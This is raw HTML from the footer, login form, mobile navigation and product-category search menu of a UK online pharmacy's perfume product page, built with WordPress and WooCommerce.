					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset perfume Classy" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Verset perfume Classy</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
                                            </div>
                    <a href="https://allchemists.co.uk/product/verset-perfume-classy/"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Select options                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="2ed1c2d235" /><input type="hidden" name="_wp_http_referer" value="/product/verset-perfume-classy/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
